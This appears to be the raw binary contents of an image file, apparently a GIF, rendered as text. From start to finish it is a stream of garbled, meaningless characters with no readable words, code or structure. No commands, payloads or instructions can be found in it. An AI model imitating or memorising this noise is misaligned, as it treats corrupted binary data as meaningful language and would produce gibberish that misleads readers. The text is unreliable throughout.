w[e�B },YG*��K��O/S? R���#���#���/�f_�Gw�Z�UseFIwϸŚ����g ���OS��q���s3!=p�Ѳڊo�״*�:��ZsS1�������/7�^�x_S�cF�����g�;�� ��4�`ĉ?̞j��|���Z2�7��U$�z��C�(=>(�!p �$�� � ��Q�g�#�!ERp ���B~�'�_6�>�	@�M�9u��h�Ƀ$��EB��F3 %ڲAC!BP��z��T��80���JD@�lV\5n�g$N1� ��i��|2�d ���)���\֬��(�6M��iK��De�K�E�B�X�����-{��ڵ�8�|+��p�l��e�[?'���1�7�e�]�R�H��S�����?\�f�,��O��I��H1���l�(��?~@N6�]���|�]��]'ٟ���%�P��'���\���� �4���B�r :��Xk#�B	��XRH6	�k ���x��,���ś�� �R�( l@A�Pp�	xt�!�Q�G�(��L�!\p	/5�<� ��S�Ĝ�9j7���"�?�tTL���B �qY�9�,��4�d�I-2*��⊫Û�hf�(���	�,���>�x�BL�̚!��qM��L.����,��%�3-+ N���A�t$� B��=�& ��R��ىVS����9!�����eT^|4�H'�O�*J\�u�fb�2Gu�������ֺBYٜ^J���"r ���Ė�
F���JL��q�N�d=W�v}}�]��g�܈q�BP����:(}Ks��+�J��0�*e;�52�>�B���}bqo��蛾�l�(�W
,��$f&u�&:
V�U��<l��*���涪��j.��&/
�"�i����'~d���������jvA�`��5�kK�p�}����C{�gR�r�;��N�@�C���EJ�D~Pj������Uk��a�����6U�T�H^��ܠ�	�<t�{���^�[Q����b��>�&ٺ/h���c�oZ��G��Z�%˴j�5���y����D/��y.v�MN�K��f"'��$_(H3G��u�|<9P�ʕ��OF?3������(H�sP�Xe!��a���\�%�ALC蹕Ah��jh����&�ͤ��;T�Lճ�Y�@(0��("��.hD�Bdr=��Nw���r��0�@"�V�����]%�a��ᇻY��^;b1�o&�#	=�6*RD.�cN^S��H$�L'z�If_H|%�]�Pi���7<)VHnQ�V��(<�,$��Pp��L_�)���Z�dh2��A�&2N��+��.���h2$�H���I*t��EPHJ���K�$u���AE�E3TF& ��&��"�R����)�^��Q( A1d@V�����;B��t 
vB�Q�$|�alv'A�ZE�ҴR�2�P�vC��4DXDsCYʯn�8_E9��bA%R��F�����FW-�I[��jF&2�o%b� 4���8"��$Зv�H�9y Sf�KeN����x�Q�n35%^,_)�}9�̓�2j����9S�Y-��0	��%�T%UK��L=�W<��,�k4[�\�	԰���X
}�+	&���3�※E����H슠��3$| Tۗ|� q��@R�"V$�ÀE��t�r_��f�����qw��g4�]�$}k��+�7�A.�(��k��t��ҧ/P��I�Xz��=
H��aL!�ldi*֔�*�5j��ʁ�wa�|�ʅG��-��g>�(۾��&��b;XK���� b[��u��ĝ�f����k����4CS�6����� ?�����x���ޤ] !���5�6'�x �T�����X�5�u�6�u�����C*7�P�e�+��'��}���L�{��P�N�,�c+=��,8D9}�T�j:��O�~�\
��g��ؤ�T��x!Ha��W�A��oBg�` u�	ۜ�D��q-�j�OSet������'^�m �"J����Z���W1
b�ؐ�g �-�V��F�G�)JB�Ѵ�g9�N��\�h/�B��#]hVcԆ�!�Y��zx^+bc�&��6�qb폅�Oc�M�s�|k���"�C�	 ��7�2&g�[�Kap�ݝ[�{�� �~. y&��Y�*�+Y��1�a{5��ݳ]W6��ml�{\���M�qi+y��M����lyf9Z��v���cn���F|�e�`3&a��5�;���_DgP[�]Fa	��fF�o���Cw��u����־g� Hd
h��ev�lœHd��<1 �wRܖ%�9iHC6�^\��8�N�졷�;��w��c_�o�����څ���������z$��P%gW}J^�{��W���>�����ozHj�������Xt�����+��¾��| �����������	��ӈV0����M�-0� �	;�(�"��.�(
HY�09�቎1�8[�븷���9Q���C�b���<σ��:�Lꕫ� �{@L>�`�{��#���X��ӿ�0 ����@_��Ʋ���U�-�أ�
,	�s@'���;���H��A� 	H������9��Q3���-�"\��m�
��؍k6)	(�3l��	����3���B��A5��$�1�7�Y�p�ocC������	��{E�9�	�<�		T3�K����5,�	D�<0���>�K�(�%6�)��#�p�����J�P#�ö�B���2tB#��0B4�����6�5c��$pz��A{�p��S�A>
�@a�C�۴e�3\�{��f��.��u�>j�jD���D�A�����z�� 03
�dZ����.�=P4�Nc
+/�S�����f�	��/��}�~��A�_�=�b.�Y�u�	��D�SG����S�6�HM�=QK:P���F��lXĜHF�ɂ���"����5���9:G�lA������tF��3[0���H9�@ˤ��QK=��]� s²�j��������TD�dAJ	 !�
 � ,    � �  � �	H����� �@�(��A�� 
�
:t��Ǐ C�I�aG�'=r�%AB���� ÿ�$s��ŦE:�p@��Μ@�<Z�с�E�IS�łK�&�XPa҂C��@��e�R�N�|@ ��L�n͖T�w ϰ"ǊHa�ށ�Ԩ����� Y)&�U�B����ү!ǖ�,0� �X@�Oڭ�o���X$�������Դ���U+�,b�`�0Sӧ�������>�ΝDE�l*���HB	=���!HZ��Iv �4��B�J���@P���xZ<�%�l�ƝIjq�AY�&A3B���<��R=�V	
��@ vPQd4�@< `N�H ;��`I<&����@H�w5#.P`�`�� .�����x��7a%���x��ϋ1��i5�F�u'��?����w�u�	t��A�<Л T��?�!�Y�$�GNo}�GE�G����`H�����U�Ap&������I��8�*A(<2�e�1��v�Q4RU9�ņ�CᇋYdp� �i��SЛ̀�L������S�H&s��W���H��@�d�G��IBinJ�u�-BҾ�*�'����h�J�b4�W�nvmB�FKYPP���i���pо��f��8V�@�&�?= �A=����`J MP�f�]��@B�[�AP�3I/v�B4��M<3Pmu&�����f&��eE3���� hL)n4�Aw#bI��8k�[�����!X�mf�&4?�`��p*��|5�l�`�9�r�5�7 �Yf�c5�*��w���3�d�?�<E�@�����7B��C�?���?�+�cɍ�8�|���K6����'���j��۠;����w�
���]	��Edi��k�!�������/Ɍ����5���yb�?��؄T.������{�(��<"�յ�C�Q�,��p�?�Av&PX�wĻ����
hFzp�(	�.Bh�>`,��d$�H�9�:%[���SZ$��('d� ng�I�_ѰD
����t��� �<�p����V�2�J�2��1[�j@�ʢ����j ��x,�L�:�3� F�Z�`�#	�Bؐ�(p�{d��(���ۡ  \X�D���$+�	OX��׉G9 @�����M��zA""��DZŬ�*y���M��d�z`�xRfb�� %���$u<�U��G�k 6$T�ס0�� `�0���@d�|�O2����f�&kX3*��!���B�b�V�/]1��2R�E<��lG�I���$H2� --�:��|�(P��@�K*D����N�����G�!�t��Z"���rB�b^�|��ȓx���T��7Yb�S=)l@'��`�t�@YsF1H�5{!w�>�z�-�<H7Ҍ��Pe���CzdS1 H��Ł��dZMi��h: �dD@D9C���t�A/"b���q�	�U��%�n��]�(~�H<C�?��v� ���5�4�e�Hd��|�"][����j�$� ��Ւ�oBZ_/�F)�V���-�GZx����-�E������vh���'�kR�ؑ���h����d�j��2�kA�4��������s�7-b����n���)a/�B\�a63x��E����6t�I�06�wifhQ����۽���՝8��E�˅T�iP̠����yM�<��,&9���*^<��� �sC���s��\B�K1���~m�	��"�iH�^p��� un@��PٲᅢAI͎�/�`�CĘ���Rve'	2����R��na�����sun-������N�7k�+�Ib:?�.�G]��Χ��˖A� `h���_�����/Ǹ!��p��awԡ��y�����@�a3!���y�|�Z�}�:9�m��l����@��4����"@��#������`�%O���Q����mL}&C'���<:v�~��-��ԥ����O� Y�a r�̈́ �?	�7]$�<XN7�@7��n��j�=��uk܄���Ĵ]�`��5ANP���p�ldĮ>g�*(Hx���X��% @6���b�Ol~�	�d�ˊE�GD7�6�Q9D��K^9Ө��"�j*�7Pw��0��B�){�x6�7�l�y���즨�/�4���a���#����8| (������i.��Ln�����O� ���X����s��{�߀������\DA�wG-����="XI�2�Ԁ �(cA��.��N�3�N�C}�qy�fcrH��&�Wzw�	m�E`�j/@'�BF��w `uE(�K�$�GB�e#�b s�#f�tKdc5�-�,��~�]�D�S#jR���`��gX�UD�a��k`S=���) ����Q;@�o�)F��) r���+!`RW�-3�إA��-P���d�}YHk�4�}V���a���l�I�w28�ov�0j��}��;0 �l�v�!�WTyEy�e3�w��$F�q\'g/zD��Pk��񠈅x~|�g�`(+S�h��&a8E�����!ԉ��'@7h�i{CQE{%3�c�G�r)M�4��@���`(��V�L�d`Q�@B `dAaX�6�{�����B�a.�C�l'`�t��T"3�D�|�y�( �Wn��)�(7��(�(�Y� Y�Gϸ�!�)Y/.HH����B�SQt-�O{�e�ZUs�3q|�NE��!���Ux� I�@dW�Hu��/P(�sd��F�;�2B�h3� �Q�� 8q9{=dG�!iTs�w�}T~�-�Lp~Y��r�&`����&䥒ѐ�!�	ٌ�'B�x�d�q�q�'H,'8qG2�o�tWK�)uwؗ����9X�K%	��������Ռd�q;ٖ��hx��C���aW��:�RQaCb^xqy��4��󸘛�������K�R;lIJ���R)��A{�;�2BY�fT<؃�ct~9{��0����%��$���KdQ��S�G�q	�)x��e}z�~���= ��(@PgK��0!l3d.�sh�t;�K�<����&�y~?��W�%���Ĕoـz��eؙ��4gx�:�<0�%9�@ ��@PY�86:��u���9dp��`aS���Ӧ�`XDf�9V,��|z�K�dȤ��g��@'G�À ���)l��Kٞ���GX}�1(�x~gwz�H{wG�dqTG�Oz�}ԖU�c�Z�P�s���W��o��~�gf4:��q3��Ǡ#�g�6Grw�|�u�к��߸{i! _%�@�]q�|�Z/u�����0�7Ρ�~-����p�$�v��H��1�6�*�A�y���Ӭ;wT�t��լ}�\�N�w�qc�e9�A%�QT�
;h�p~�f	���@�oR�=���`;hs����@-1qEYc���qԚ�yQ�B�*4��4	�>��2�#�xiK:Hq�7��H`k��Hw0�:���� �'�f��>2�{�d��Q�ʓ��w�f���j��I�f9�ԫ�	&P!��IL��*� _K�!
ek��ɀ�}#�X�<i�� ; lp�=�x��/%=3YЭ�W��T���C�A
�a�K�c���mx���z�lk;�㧩�<4s0�T�!/{��Q3�qJ���L�`K��P�d���;�Dڽo���+�n��7@�ak,Q@���<bLj��n�ɂ~G{{��Qy���DT�?{+��Dc*�3�r�z��أd�"k��I� ��&YyLP)-���{oٴc�A��E������Qb,wh3��2c3�m-(��Ѱ�����z��d2j0��P}�����y�{�T�l��p����<�i��6;K,Yt�2K��	?虠Bz[a a��k��l��<
�W�\ʬ�7�O���N�۾�ǿ����@�6�`CCz�ty�ʺ�	�$u� ���@k3EU�Z�A�6F��Z�)�Wa����=�f��F1M�SW�I�!y6D�~��?�g[��&�i;������>,��o��f�C����*��I/%�{;FJ��D��7 �K�fU���Z�&��́�~��-�-�N�y�N�3hV�����ۼ-��t��K� �ɁiH`�<�8����|~�P��W�cg��GU�7x|���4}�=��|�̂LDeK<Q��c4��x�k�QI�͈��L���<����0��}�G�����"�HHUL{�{�if�fH.<we0��� @��g��B7�7 -	��q�d����� �nG�CRݔ����θ�A33��DecW���~�������W�ǒ=j2gm$c	r�<��c�����R�Մ<(q�M��Pg؜Lբz$�����7������;��۔l���@�
� ��\;���B`��qg������<Q���v� ���������502�8�4b}��
�r�˸l2��� ����yՔ8�ܙj��w�.�ڑg�ڢC��i�4������*P�!q�`� q����A�ɱs]�~����G�����*��qK� �������`�o�K�����j �*����q֎ �F�fҲ5˻+����D�IK��dK�D��ݭ��I.��)��j���
߻H�d}~*����}���DD�+�i#F�仇f���c��g�9�AW��;��+lu��(&2= �@�L�� �	P��d}���d�
���*;ǖ��N�����;�A��k�z��-�mћp���=���)���Ď�7�$(��韾��P�h��kTLIQ,x4�ʢ�=0*ܾ���$H�m3���Tm^X�ق3)bm��������n���ƾ����ȃj˟�z�0�C q�N�d��S)���*%�@������P����������� �ȜK���D`	���^�Y\�)]�~�7� �ݎ���Nn0h�)����Ih�{>��(�{Ʋ4�ܫ}��.{�C��,������bb�L��L��m�r?����0��wD���׃���<CT��.��w�����N�P ��k{;�d@��0�sk�{�7������'h�O���7�6Vs�������\J%\:���2l��.��֢T�������!���;Ń��cM�'��~z��6�����ь����/\c�(��q�Ƀd��7 �A� a��^.�{�^ţ/�{"�%J�yǫ�|��/����,,�������������=��%C )�=�Pp@BG*T��7��͛dj#��O9��#sC�<	IK�d�!���&SN��C�|�X�CR�'3B<(P�D�f#�,��E 	��ȁ��q�[Z@�;^Nd��.�`,�$�X�c�7t$j��ҤY4k�l��ɩ����AB��*���i3 ]ɚu����Z����o�D: E:�շ�����A�L���C�)���U\n��w�K��РG�N�"P�����b�Fhp���e��ٵ ܸ��(��Bi!��Z���,X�(��0l���N&����$��2���<��*��f�Hŷ�iƽ��� 6��*"��q$��r@�8� �p\H��P�j�,(;�N���Ը�
��')��(�FLJ�1��,�\���z8EZ���2������q?�F�F��,h.'� �f����8%��ǂ{[� W��W.TA�\�R�/���;T1KU�9�{J+�L��"�ڄ3Ϋ�k�G��Q��k�����:؋��M.��4f��M�O35;噓$V��9�\H����M�[6!^s[������@�Dot�Q ���ɂv `9�.��J��H&P1U�j���T[�����hP7�j�N���X_QK�[}�86�B���, `p�����K&�0�m;���0��V��m!�z���������F�y�;���?�o�`#c_6v.��	�$�Bς^������5�sL�M���R5�֦��T6����8)��N���-�{�,�X!U����*)9I��iڻ��tS	u�覕f��Sz�����!�k�H����*��l6�����TD��v`p��N��.�v�RO� �n ���p`P!��x��O��#��N��;�\_}ٓ�ل�{t��m�YB� ���aؓI5�:�|O���">�� �^��;��'7����A6�*DAR��}�Q�Q�W�7��X��Q�D6$��-L���Q'8���\
���;�q�d�
a�H�8���".��E.��~x����OA����6�tȄ	w�L3ǻAgSyh�p
��2����Z���(��jz�b�~$< F�F6 a"Xr"F�%���d���r�0����P\��W��y -c��g�E{�+!{鹭$�(��?P�چG�t�|Z� 1A����4'RIN�zPD{��њG�mR-@������$���<�c���MDE�Z�Bz��C:3!�⮼�f��7��ζf
�f8�K��  � qTA �����{��9d	"���9������0�{��1�0�������2� ��&5���k�����1���"�U�B(	a�?֩��x�>�gҾcӄ�!#f���ϕ�#���p�P <�\Bꀋ\�L$��C%� Lu���	2E�M��B2Q�MD�˷te� az��T�a��`�\���ym��������àj^d���2Q��(`v��P1�S��cb�x�u"����3v�큫�2��@�Ԍ��_�-��5 )��Gwm�P�!g�B�*���ԭ?�Y��`uSy,���%��-Zh�J"#s�J"��ҧ�� w�sO����;�X��Bw��3�����o9KQ^%%���,z�/=&�U*'��8u���ӷ��+����[<��73#��3�F�
�F���\D3�>�!~E��肸�v�@�Ʉ�v�c�Tp���
��m��
��`]�"����4j�u*����,���Y�]ŋ(��� D5�Vp�^�P2�@ 9U���2d��*��K݅ď�tZYDF+���^C |�A,�̭�Z8������qMTF/��+��-mUC�����cW����+�ق{(2ԲN~�m����QP�V��Ww�j%���)A+���Z"�G�O"�nh��>�LH��;��\([̏����K/2�T�{��+��[|Ť�[:6(��A��h�n�l��iAr�l��{����@�aWe*I)D�P����b �<���g����Ud�e#�S�qI>� !�B� #��ݍr�4�^u�d>�ƚ��/��yJܑ��#��{���@�]�����-}�g��u�}$j����"��]���Jj_���W��y+��U�N����}/J7�@���w��e³.q�D\⮟��+/�����{N�y���/���"y�^�%��3?�vW�F8n�W.HpQ�g`���׻^�������|�q��}�O΋b6c��H�9���g|��]�'Bu��'1�-E*���@�С���K[0X�E�	�@����@����fx�GH���4k�C>��=��5!0㳝��A�C Rj�w˿��7	�7/4��"�O�-	P@Hѡ��h��#'l�E�2�(���d�D� �����A�t� �y�ۋR��w�������� ��B�y��z��ӡ���j�'t10[�H9#?(D�!<u���y"����)"&�[��A�ğ��� =n":4b��*B��
 �[��#�@���	�!�Z�j�6j{�j�>¶�+�Di?h�7��'�B���aA0�^���=!@ y����D	�0`�ű�71�+
�"&��8�_�� ��
����c6���{�w��@-"�B$Fw;F��<.Ժ�[�,��g��SH ��,�|A�\p>��G�z�p�.\�_��{��T�)G	c�	?3?l�^ī� A`<�C$E�gD�'ۏ!|GDH���(p�(�F��?�8J��7�;��= ���r����?��< �g0���ɚ��ƬKH��p�)�}L�,�=��ğ�"�ü�����*��[6PY�?t�^l��C ��I��0$ÉP>��/,�69��@*\� �9�$:1�����k:������D�l�g#3K��ڤ��l�iA�4�����K;Y#� �LǤH�l��� ��~qJ��7/
A�A#2q��HE�,��0�[�EjS%�X]lO��E]�ŘL x (N��E�O������L&ߑb��v!��(���4���X����	������P�"'{d�����Ə�";&0����P�������7�K�7�B�X�������X���С�	]�����+N%5$bBQ};�A���+�d*�L�z�9�������9k	� >���K%�����6�@9�@
�$��C��&Ո⩫ޘ�J���G�L6��ܱ�SzF�����|��2��̠g�Mz�ML�* �TPU�l�dR�%��C*0�a��d��):Ԝ��F�!H�V������IU-x�m_�Ac���T���	L��H�#5?�̝Cq��!Ο�6��O�HA��L*e�������i��L�X���>�cł� q�0 Z��}�P�/�$���@�@A��dr �ܿ��F�����qF���}Tm�w�T�Q/��TI� ��~eI��	�e��Q��� ? ;����Ľ� p��|X���D��p׉`	����d��ʀ�U�p	I1��J�$����i�P͐(��豀�`�K͊�<���@c�`�KۀX����D�B	��{�Z�Ծ�"1 �U�Ӫ�J2�Z�5�MeB�zVǽ����2X�Bˡ��\�p�;�LT�S�K�q���γ+��PB�TGQ�0����������$���0���E��X��ԵT%Nl-d�8��-�2�������տ��$���-��MU���S	<_�=ߪ�]�A\ۈ��%^n"�͈��_�	����h�2��-4����� v��u�"�h���8��ZQ"00X�܉��š"s��A��D�X�~�߂������� ��[�M	z=`�%���+H�]&�W�͉pVX�@$^_�גu_~�~
�P���U�Z����H��q
� ��ZE_�^�M�������M��A,���޵�}��'���U��0᭩���Fq*Y�c��^M	�GnZ��]P-����K %��:���aӘb,�̨lF��72%;���a�]G������4�D(H��O}��Z�ͬ��]����Y��h ���R���8W�s%	���[�0�xY��^3-�-��MH�e� M��8�c�-� ��P�\s�����M��۟q~ׁ�fW���� 2��4�����Ⴀ�}Mg8^Y�j�N&��d�u���������^kn�m������/Z��H&�b6g�.g��K��@�eh��&᭰���"ӧ'r��P�xH1(dneE.`� �p�݄0  E_;fM��V��5Ȇ8Ȇ�5 ���x�͈D�,r�g�U�g�H��M��WYֹ5�j۰Z��kP�������Oa����9F<të��搞�ޚ���^���lFg��.mI0��_sk����s� tF�W�K�RZ�`�^��bdH��<(�@��0P�}�:�x(���L�c�����l�x�
؎�c����:3�����]��D���fx]i��b�3� j������[�6�]6���I�콶A `�|R��DSB:c�Pŝ�b'ޒ%`�����!��ݸq�}߲��>�p��Nl��n��S�VĪ3V�%��g�q�F(/�a��ݵ �u`��^r�9���5xqơ>�O�3�X���$�!����fl�`
(�6�&r��=������$_躢�8r�n	��C��<��0/���]#�Iq_5 !�
 � ,    � �  � �	H����1 ����$:H����_j�	�7.\�a$
:#	>b���˅_Ġ"	(�4C� ��~�)�k>|�H�bŊJEH��H�l>8� C
I�l8� Д�|�R��M�<x������d�Z5�͡�r���_v$� �/��.�Dɡ`e��� ���q�eoV4�8�s ���G��5��sA^)��[�����������6�9�V��71�К��P�
 �������f��7p9�`�H�nl�R�@������i `�\(B4��F��w�Ql�5������g]z�W�X�j�3 �A[m�A<���t%DM&*8�-�YztY؟z ��1��G~g"n<� a��ŀ/6S�f �fQhE�5RI3Y4s="�S�@�\P"��� �$~Љ�#|��u��@p%�X�Vb�k���?�=\��iA]��8W�.�]��RAA�A���@��RP�?��A	��AdA:~�s�\��Z����H�
i�6B�Qt��b� `)Ak���X���(A���[���ǎs�I��kr6h�s ��B��/T5��脀�	��Чb3`�0�$}�R����돕")���j��y���U
�3c3Q�� (�Y�q��G(tK�K�D�g�X������.�����MQ2	(J�DQ{A�s@X��(�h����L�[�
���Yz�B���t`m+v3�o�H�D��Uk^ϔg�T�̑��Hz��A�f�#�n�sK�>�=��,&�w$�2+W�riQ����c>58Pښ�li�v]��W�܁�&<�4��Z�na@wB�ԭ}%H^e�I��fn�iG�>�R@/��#P(��A��� �@��QaQ��Z�JM^��n�'c�JΕ��a�v�y��u��goQpR2�E�I)/�׷�J ��¢C��d� �Mf��.KY  � _����P���s[�?�V�Y� _�_�0���i7)]]��ې���s-�]0rH��A��os�!A> �|���W����L� ��5�'���.���An��;��t,�&]�@� 8�o����� �Ť&��@�"��t�*��	? 0�P͐�d��qL���D& D�@��
C�h$#l�2�ٖ<��%���8s�4 FXc_&��g�@�OU�W����@�#L��VI�Ԅ��29P=ތ(6;ד����BJ`m@ˠ��!KU�A�R�jR2_�o�N%�E����i�@�?NQ,4��@aB�Sj������C��P��L�@���r�k ]�iMM6DJ�"�q�?J9����f1ܧIU(n�b����>�h��KT�j�D����N�MD$"����'��Eʐ��{Yx\���t]�#��eP$��q@mxZ��մZ�"P��0'�5�'�>`B�e*f]�޾�C��]ߴ���R��Kd35�M�� |-��mXh����$9BA7�V��6OÕ���%N����&hF9��vn9#MM6]!X��]��k'R��3��u>���8i�N�q�� ��B�S�"w��ىD�M�i���p��T/��݉T�&(���n,�aݠ������
Wj�h����$�WH�Z�������i�����( Va�+0�Ą��d:�=	��@Yv5(l��4�Y��w�Ycd���[x�d���>����T�Bi�gEǻ}y�j<���VJا Q��r<��A;�x���7��w����������u�)�e�|�� O_x�TV��?�@�Dd`͇|�d�JmhP����=%�/+)B^��o+� �!aT�b;�;4��ol��i"����( �R����z���l�:}� p�JAk�3�"$H�ڷ)K�K�a�U�
�T���	���?$�V��aeWDP��~��+g9��Oo;Iu,�h��K��I�z���ԭ�ݗ}����J��1@�A��g�Zo��r"��%�"���ֶ�s��w����6x*B_�f_�R\/��Be���A�*7����Ei� �Yg��tY�wV�38i��&����L�1ֺ�͘�p5Ŧba�3O��6��Y�!<c�[�yu���OQ:�,ɽʂ��
B2�=�pI�K�f<��zԇ;5�0]o2}#¬e�>4H�_q�L���!<��3j���qu���l- }�������N6d�T��z$��L
!�?X9t�nJS�}�p)��kKh�o��v�{�#KDq{ ��I0�R}���� 8 �P'4r$Ea��+���=hv��|��i�j�B<Y�v,CP�2q&F�5 ˂��t�*�!6��B�mő7  ~3?�x�*�7a+Y��Kfg�C� �s>�WA}GB>�M�EK�so TCu��/�G�����b�ttv�1h��FA�<0!�F��z��`�C';�\�gmxg�#5�=6��f8�&q��CF��qw��wsS(Yp-�g�~�PX>�g;�sjh�&�!Y�5�`<�C(��S�q�8?A�&+Az�4b�_(gCVX�ʕ��em=�.��T13N1%�J� �T��q��XH��8�3(؆~$9f�41�\��G�3i89�WMz�И25�(Ȏ��7�fI��*��#p��&x)`x��}�h}{hC�B�CcCj�&�H�l�%X	�/�X��S�2K�����y1p�=DHg�|7h}�vj���79��2�$�IDYO6�^ؑY���"Y<��!�R�m"rzg4b1#Դ͘n��?'�~��a?'7�<o$oBa?}c��&Ј��������)�*�>�Eb��"7�[��t��邒B�@�p;��;� b� )8Fd�4�'Q�}h�?+sj�ԒUI��[)���J*	+ч)dI �pu5IL�D���D�$�gX��1ǲ�SY0u!tq�=��q���I��w�B��}5%(Њ�H(ؙ7�I�׈�w�����Z�&F1:���)p68W(�1�e�'G�AL�$�4�4h�W�tN��'��=��i��c���r����M�6\�b�[�"wtY�*@uB����7�lp�j~���5�A�a�z+�E���W4�Y��Za�8t:�<��eX(��\qaפ�<� ���J�E�ZA
�4o�  q��*���7��ٞ�Q�빀ׄ(��ßڹ}.�NJ::Lz�2�i����\-F�1' �ɍ������vM��*ʌ�ane�I�4<d��E�*�k;����DI$k[Z)������(��<KT���}��h:�����gA&�����6��QPe kJLWy1^Y�)Z�ʩr:B�}�7�,��*�Aj���eA�F#�p����a����a�2�$(�<zY�)�F��''��I�6yS�\�j/rÄ�:h��9��I������*���Z�Ezk�Fp�/�z��֠(���
��<�zdt�7���_(���5���/�:&�������tp4����9X��`�vK77#f1f�㪲''�Xr��JL���tM&��C�[W�ʤ^�I;��^���IbXՇ�R+��S�n^�-{��:q���AZq��S"�^ˤ���|b��X����-�P�s'.�<Jţj�IL1qo�*�HL�)����|ä���ä 9��ꭨ�z<4ʑpˍ49��� "dz+�J��(�F$Lj�<k�x�4HzvJb���͙�A����~̛���kqi{5��N��3K��;�Q�:�2����lCs\an����dF��KY>V�p��µ��{�`��l	x��Ӣ���yKo���*A�v;��}S���l7w�ѣ�q��[HHiS���{���-*8���t{�6��&�d����K$�|�������jS���;���RsxF����:9|�?��CCzF)5�v���5Z�qɤEt�R�Sb���!Z;�/A7� ����J�º�/4�x^9>	�9��+��nva��Qe��2��n���B�7�@dL� �*`�ƾ�7o�v�)��Uh��S�z�nR�THUQ��P6U�Ʃ�U�����`�1��˔܌�������Kh�-���oTe���S���W�v���k�*I��/�T�왈Xs��Vt�	�tv?�n�#�u5��#8�N|�2;�޳�z�çS���� (!I�h�x��*8�6i�s�YB'���Y��*~(Th��n܋*AY�ͭ�(��(į�K-��k��Y�d��&pB�Mɳu��k��<�ռ�����\I�tS�<i�Lb��<�O��c֨����d?�S�����������:ڼ�XWaXi�YYН�^����L�|:��S�U�ϼӏ�*��a<n|n%�$�sW����J�G7�ș��D�S���z����z���9~���,��E��Q�zY�Q z[#���^g�}j��`�O�*����k[��ͯ�r=d��=ګ�Y��'Z��+���ݧO2�R����:+��Z<�Q:���`=���j#��=wL�\�Y�v�s�pt�>��s]�x�A�Z�eX�L��f�*�E�_��tk�O[���&륹r�ǪB�w�����A��ۂ+Q�DT ��I�{ա�i�6򼱛�zܹ���V�k����^����Qe����P��D��.s��6ʥ��������y��KY3��q���BeE��p��-�#�=IKIP�bj*� �����c:w��=N䓂KhҲQ,kT���߹����CU~��Ū�M��-0Cb�|�1J�Z��\W�A�+����=S�k�Fe��K{������/`SxzQ\Hg�蛱�:t���L���:��*�kO=` ����󫷭����F4�A^N��#t0�����˩m��l^���6}��7�<m~�+&q���m�������������z�+��T�Y���4��7�mnS=�����	k��g��g;���������a� >r�α����z��� ��l�(�����߾����k��.�V����G#G�k�\[��fAD+*Հ���A��|M��K�Sͪ���1��?.���8~p�X�+W��֋��F�� �tM�~~���b)oI�TI+&���Q��@�����)��@���rǧ5(������]�]��Gi�׳�����������j~@�@���oِF�s|3�;o?�񋠍4[~���פ�YN�k_2���*�b������1a�oK��¡Y`?��R���]�����HY�%CS��؀��͊^��۠[�_I�?F���<�3+ ۗt5Hb�����n�h߳�B�9 A��c��Æ$��Q��A 3:hf��ǏF�P�g�Ǉ�p5`(�_ � Y��M������'K	>��ڠ(ї=�Ei��!B�8@!�MA�s2���b��
5f�72N�F�9@ЬGJ	�\�����[����3JϟD�JT�ܤ	J�uU�S�Y�~ͪP��G$����(�[�rW�� ��]��qR��S)b�Y3�=�e��O���U��T��J�ؕ�e	5:��pdMΞ�����:?ӧUoiQ��H?ʮ}�h�(�����[Hի	�>^��E���:���fڲ(0B:���.� Ў;)kͨ�$��<�|���rO�ޢ"��(K�+���O����K�|<S��f������R�A�@��/�̓@��<짟0��=�ȈC�`�E�3�ċP�/���ch$���*��Dm�����#�t��j�m�!��	��x����6t ��@�������>�|����E�tn$Ϻ�14��j�# ��g��:�̒��s�͛N9}�JC!8`,��d9� =�����P1]�ѐ�����.�j�)�	W��ӛp��nr*�w��	�#�?��-�:���D.[�F�WȤ��W�H�2�&UIږb��ҏ�8{@[?�@�TSU��sy�P>��=���w)&�)�B�^bԿ�8÷��O�K��j�5�!u_l�
����ĥ�P  BP�X�����>��!hj��є��ŭ����!��N�wl�٦�Q�x��-�j�fr
�ƞb���&K1 �Œj�?�4�������k�a�qz*gwv\���h^��褒�ʻ Q�En��ؚ�6	�����e���xa�f{  
,�,��k�3㍽���ւv**�FWx ��;����b�m����v��B�(�Ix�Q.$�����M�*%��N��H���b�d����Ԅ����E
��;���ˬs�@�}[B�����(qL,��_B�W�T�����~.�:��΂h`C�¨|���P�DV
�&��� H�Ѫ��P#\WV�5��� �9/����j9���c�F� �j$���!CҀg%�ah�����i֢��.{ {��/������F@�?���x�AcCbG�C-Pv��KF�<APA�ނ����4e�KӞ���G^$9u�?��Q��x��^�nD��4R���.HW�J, ��2�+ Tc�8c%i0�Ar�QI�?�v#��` iX<�W��"@����.	�8BP�'�B��  ��!e[�M�t4Y5D�;�U��doQ���2TG�g�c��B�2�qkK|�Q�����&7��	Z�B�!�l�3Bm²��4�>��Pu5��Ց�\��G<�$m��e��̆��	�85n.�!VĀ�f��� ��$(�:�	�$G��BsW��6�˂�ڧ>�   �iX��$�<��\U=�*f��$��JҖ�I�� ,,a� ��&�.\�xyL�*��<�ъ�!��_�qh�"W�p��8;jMV�KWb��|R�(դVT��4I�=�ǤH0���W&�GF	Ъ�*B�DkZ�V������ܑ�*ө�5E��sU�$�xď�����=EM�!9.����Y������A�h�{�:������\!�W1HG��϶ȅW�-�o�(�h�}��p��f�8���`�L$����GbH������S�]�Bۄ�5#�m�#䂥]}�9�Ѡ�?2_̦�4����4*��$#�LiZ��8˴mf�Rc �~/CX�e�8�6�LV|5_��d��� ^d�������\���b	(�-�qQ�A�XC�0p������d�K���<d�fpL5I碂�Y�jf�ՎL�g?G�!}��( �|�YY� n�*:8��9~RݦІ�e�; ^^���#[��$"�Ar^�ҙ!�6��1b�X��=ŒK���	yE�ManI&F��b�*�oOhm��ф!����-<#����=K� ��<c�#�����m҃(D$T�l&6��*��MA.h�R֙d�&��w�-�oe@x�	p狚Q��#���?<"pU�y/(��-m�?��[oYSY���(@��еmV���w�]6)"�|�������֩�&u+��	����DB �\�����]�#�����V�5�� C^.��8���t��"�&����{�`\&���GB�v��=��w���>������{ީ�v�f�!�]ld�~��!F�@�%��D�y�\M�|���5l�ak�S�7ѻ��w�2�6�kwf���r�=tV={m��iU�Z�b�l��^Vq���`��6�6����zA:�?�g�{�J�|M 	��9��� �변��� Y����I��<�R��S����yK��{)ÿ�z5f�>\&�0���5h�l	,I������э���ֳf�	�#��#���=�[}� ��\& �3HP=㎦p�$�&>�$��Hl�ߚ�����>��۴����%��S��6�&.��S�J8�p:R;�9m˾����S�Ñ�;5 �l���A,a�=AC�B�X���CN�8���z�7�C��w ��S8�9HE�#�5<A� �4�Y\C������bz	